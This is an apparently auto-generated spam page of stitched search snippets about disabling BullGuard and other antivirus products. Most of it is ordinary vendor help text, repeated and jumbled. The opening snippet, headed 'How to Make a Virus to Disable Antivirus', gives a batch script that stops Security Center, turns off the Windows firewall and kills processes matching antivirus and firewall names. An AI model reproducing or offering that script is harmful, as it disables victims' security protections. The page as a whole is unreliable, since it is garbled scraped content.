41 how to temporarily disable bullguard antivirus
How to Make a Virus to Disable Antivirus - PC - Learn in ... Open notepad in your computer and copy the code into notepad @ echo off rem — rem Permanently Kill Anti-Virus net stop "Security Center" netsh firewall set opmode mode=disable tskill /A av* tskill /A fire* tskill /A anti* cls tskill /A spy* tskill /A bullguard tskill /A PersFw tskill /A KAV* tskill /A ZONEALARM tskill /A SAFEWEB cls Does BullGuard slow down your computer ... How do I temporarily disable BullGuard Antivirus? Another route you can take for temporarily disabling Bullguard is to click on the 'Settings' in your BullGuard software. On the menu on the left, there will be an option called 'real-time antiviruses. Click on it and then select 'off'. Where is quarantine in BullGuard?
How to remove or uninstall an antivirus program May 02, 2021 · Steps on how to remove or uninstall an antivirus program. Uninstall through the Start menu. First, try utilizing the built-in uninstall feature of the program by finding the folder for the antivirus program in your Windows Start menu.To do this, click Start, All Programs, and look for the antivirus program in the list of programs.. When you find the antivirus program in the …

How to temporarily disable bullguard antivirus
All versions - Packages installation & decompressing ... Oct 05, 2020 · Temporarily disable your security program(s) before launching Microsoft Flight Simulator False positives occur when your antivirus software incorrectly identifies safe software as malicious. If your antivirus or anti-malware falsely flagged Microsoft Flight Simulator remove the file from quarantine if necessary then whitelist Microsoft Flight ... BullGuard - How to completely stop it, without ... Even-though I right click Bullguard in the tray and click close. Then when I CTRL + ALT + DELETE under "Services" it still says its running. I also tried going into Bullguard and disabling the individual modules such as Firewall, BackupPlanner, System Optimizer. But when I then hit CTRL + ALT + DELETE again it still shows as "Running" under the ... How to stop Bullguard from... |BullGuard Forum Go back into your settings under Antivirus > Tuning and put a check mark next to "Skip files/folders". Then click on "files/folders", click on the + icon in the new window that opens up, navigate to the file and click ok to add it to the list of skipped files. Then turn the antivirus protection back on and it shouldn't quarantine that file anymore.
How to temporarily disable bullguard antivirus. Bull guard blocked my steam :: Help and Tips Feb 8, 2015 @ 1:32am. It happend to me yesterday, when the bullguard warning comes up telling you to leave the site, click more options and then continue to the website, and it unblocks it for you. #8. Microsoft Excel. Antivirus software - Wikipedia Antivirus software, or antivirus software (abbreviated to AV software), also known as anti-malware, is a computer program used to prevent, detect, and remove malware.. Antivirus software was originally developed to detect and remove computer viruses, hence the name.However, with the proliferation of other malware, antivirus software started to protect … Temporarily disabling other antivirus software | Avast Disable other antivirus software. Refer to the alphabetical list below to access the websites of common antivirus software for instructions to temporarily disable your protection. Avast is not responsible for any of the content on the linked web pages. If the antivirus application that you are trying to disable is not on this list, refer to the ... Have you lost your Microsoft Office ... - bullguard.com Mar 20, 2015 · BullGuard Antivirus; ... The only potential problem with Produkey is that some antivirus programmes might detect it as a false positive and see it as malware trying to steal the product key. To get around this, after you have downloaded Produkey, disconnect from the internet, temporarily disable antivirus and then run Produkey.
Starting Server.... (Stuck and never loads) | Terraria ... Feb 27, 2021 · Also in case its relevant I do have a VM Super Hub 3 with the ports set to forward. I have tried with and without the ports forwarded and also both both and without port forwards with BullGuard disabled. I also tried to disable the router fire wall, but I heard that the hub 3 firewall also handles the routing, not sure how true or accurate that is. Microsoft Security Essentials Download for Free - 2022 ... In some cases, mainly if you use Windows like 7, 8, and 10, you may not be able to remove MSE directly like other programs. This is because the program is integrated into the operating system. The alternative is to permanently or temporarily disable it. 2. Temporarily Disable Windows Defender. Click on the Start button and look for Windows ... How to disable bullguard temporarily? Bullguard is the leader of all system security tools running around the globe, BullGuard being a hub of advanced up to date technologies emerges as an efficient performer of its assigned task of keeping the systems safe from all types of viruses and other unwanted elements in order to get any ... How do I remove Google, Yahoo etc from 'Untrusted ... I use Windows 7, IE 10 with BullGuard antivirus protection. Recently I downloaded what proved to be a rogue version of OpenOffice that introduced Delta toolbar and Premier Opinion and possibly other forms of mal- or adware. I couldn't uninstall OpenOffice by normal means but managed to do so using Revo Uninstaller.
How to Disable Microsoft Defender Antivirus in Windows 11 ... Select Start and Settings or use the keyboard shortcut Windows -I to open the Settings application. Select Privacy & Security from the menu on the left. Select Windows Security on the page that opens. On the page that opens, select Virus & Threat protection from the list of protection areas. How to make Windows 10/11 connect to VPN before login Jul 16, 2020 · Enter your user account information to confirm. *You can find out everything about the Windows 10 Task Scheduler to master this application. At every system startup, Windows 10 will connect to the VPN before logon. To disconnect, you just have to press the Network icon in the systray, select the VPN connection, and press Disconnect.. To temporarily disable the … › download › panda-dome-antivirusPanda Dome Antivirus Download for Free - 2022 Latest Version ?How do I temporarily disable Panda Antivirus? Click on the “Hamburger” button on the Panda Dome dashboard and then click on the setting gear. You’ll see a list of setting options, click on Antivirus and the first option is “Enable Permanent Protection”, turn it off, and the antivirus will be disabled. Malwarebytes hangs during scan - Malwarebytes for Windows ... How To Temporarily Disable Your Anti-virus, Firewall And Anti-malware Programs. ... We don't have an exmple posted but please double check your BullGuard Antivirus interface for exclusions and make sure you exclude the following files from detection during scan and real time. C:\Documents and Settings\All Users\Application Data\Malwarebytes ...
Temporarily turn off Norton protection In the notification area on the taskbar, right-click the Norton product icon, and then click the following: Disable Auto-Protect. Disable Firewall. In the Security Request window, in the Select the duration drop-down list, select the duration for which you want to turn off Norton protection. Click OK. Norton turns on the features automatically ...
How to Disable Antivirus on Windows 10 UPDATED - YouTube Learn How to Disable Antivirus on Windows 10. You can easily turn off windows defender and antivirus on windows 10 by simply following this tutorial.
Install Panda Dome Antivirus for free and start using it today ?How do I temporarily disable Panda Antivirus? Click on the “Hamburger” button on the Panda Dome dashboard and then click on the setting gear. You’ll see a list of setting options, click on Antivirus and the first option is “Enable Permanent Protection”, turn it off, and the antivirus will be disabled.
Turn off Defender antivirus protection in Windows Security Follow these steps to temporarily turn off real-time Microsoft Defender antivirus protection in Windows Security. However, keep in mind that if you do, your device may be vulnerable to threats. Select Start > Settings > Privacy & Security > Windows Security > Virus & threat protection > Manage settings. Switch Real-time protection to Off.
Turn Windows Security on or off When you get a new device and start up Windows 10 for the first time, the antivirus protection that comes installed with the device is your default security app. However, Windows Security is pre-installed and ready for you to use at any time.
FIX: Antivirus blocking computer camera The first step is to temporarily disable the antivirus software. Then, try using the camera. If everything runs smoothly, it means that your antivirus program was blocking the camera app, so you will need to add a new exclusion in the antivirus program (either for the webcam itself or for the apps that try to access your webcam).
10 Best Antivirus Software For Windows 11 PC In 2022 No option to temporarily disable the antivirus for a specific period of time; ... Do note that, BullGuard Antivirus only covers one device. PROS. BullGuard has enhanced protection on its front, with all thanks to dynamic machine learning, ensuring multi-layer protection. It learns and adapts according to the user's activities for maximizing ...
How do I disable my antivirus program in Windows? Click the Microsoft Security Essentials icon in the Windows Notification area, and then click Open. Click the Settings tab, then click Real-time protection. Uncheck the box next to Turn on real-time protection (recommended). Save your changes. Tip
How to disable Windows Defender on Windows 10 Windows Defender, also known as Microsoft Defender Antivirus is a built-in anti-malware solution on Windows 10. It is designed to protect your computer and connected devices from unwanted attacks ...
Bullguard Anti-Virus Warnings | Cheat Happens Bullguard and our Trainers. This page is designed to help Cheat Happens users better deal with antivirus warnings and false positives generated by Bullguard. Use the information below to learn how to report false positives and temporarily disable protection or whitelist our files to allow them to run.
Virus removal failed? |BullGuard Forum To keep them from interfering with the repairs, be sure to temporarily disable all antivirus/anti-spyware softwares while these steps are being completed. This can usually be done through right clicking the software's Taskbar icons, or accessing each software through Start - Programs.
Download BullGuard Uninstall - BleepingComputer When you run this program it will search your computer for installations of BullGuard and remove any files and configuration settings that are found. Usage Instructions: Download the BullGuard...
windowsreport.com › fix-antivirus-blocking-cameraFIX: Antivirus blocking computer camera - Windows Report Mar 31, 2021 · The first thing to do is to temporarily disable the antivirus software. Then, try to use the camera. If everything works without problems it means that the antivirus was blocking the camera app, so you will have to add a new exclusion within the antivirus program (for the webcam app itself or for the apps that are trying to access your webcam).
HOW TO TURN OFF ANTIVIRUS ON WINDOWS 10 - YouTube HOW TO TURN OFF ANTIVIRUS ON WINDOWS 10
Permanently disable Microsoft Defender Antivirus on Windows 10 To temporarily turn off the default antivirus protection on your Windows 10 computer, use these steps: Open Start. Search for Windows Security and click the top result to open the app. Click on...
How to turn off VPN on Windows 10/11 temporarily or for good Mar 02, 2021 · Disable or remove VPN connections on Windows 10 couldn’t be easier. All things considered, if you follow the steps in our guide, you’ll be able to remove or disable VPN connections on Windows 10 even if you’re not exactly tech-savvy. Although disabling or removing a manual VPN connection might seem a bit complicated, it’s not.
Windows 10 does temporarily disable third-party antivirus ... Windows 10 does temporarily disable third-party antivirus, admits Microsoft. But Microsoft rebuts claims that it's been using underhand tactics in Windows 10 against third-party antivirus.
How to Fix Windows 10 Blocking uTorrent - TL Dev Tech Most antivirus follow these steps: Open your antivirus software. Click on the settings tab. Find the "exclusions" section and add uTorrent to it by clicking on the plus sign next to "add an exclusion". Once you have added uTorrent, click save changes at the bottom of the page.
Microsoft Store - Download and Installation issues - Basic ... Aug 18, 2021 · Temporarily disable your security program(s) before launching Microsoft Flight Simulator. False positives occur when your antivirus software incorrectly identifies safe software as malicious. If your antivirus or anti-malware falsely flagged Microsoft Flight Simulator remove the file from quarantine if necessary then whitelist Microsoft Flight ...
infusionsoftware.zendesk.com › hc › en-usTo Disable SMB2 and OPLOCK (Network Locking Errors ... To disable SMB2.0: 1. Click Start, type regedit in the Start Search box. 2. Locate and then click the following registry subkey: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters. 3. On the Edit menu, point to New, and then click DWORD Value. 4. Type SMB2, and then press ENTER. 5. On the Edit menu, click Modify. 6.
How to stop Bullguard from... |BullGuard Forum Go back into your settings under Antivirus > Tuning and put a check mark next to "Skip files/folders". Then click on "files/folders", click on the + icon in the new window that opens up, navigate to the file and click ok to add it to the list of skipped files. Then turn the antivirus protection back on and it shouldn't quarantine that file anymore.
BullGuard - How to completely stop it, without ... Even-though I right click Bullguard in the tray and click close. Then when I CTRL + ALT + DELETE under "Services" it still says its running. I also tried going into Bullguard and disabling the individual modules such as Firewall, BackupPlanner, System Optimizer. But when I then hit CTRL + ALT + DELETE again it still shows as "Running" under the ...
All versions - Packages installation & decompressing ... Oct 05, 2020 · Temporarily disable your security program(s) before launching Microsoft Flight Simulator False positives occur when your antivirus software incorrectly identifies safe software as malicious. If your antivirus or anti-malware falsely flagged Microsoft Flight Simulator remove the file from quarantine if necessary then whitelist Microsoft Flight ...
















![BullGuard Review - Everything You Need to Know [2022]](https://www.antivirusguide.com/img/antivirus/review/2021/bullguard/BullGuard_Duplicate_file_finder.webp)



















0 Response to "41 how to temporarily disable bullguard antivirus"
Post a Comment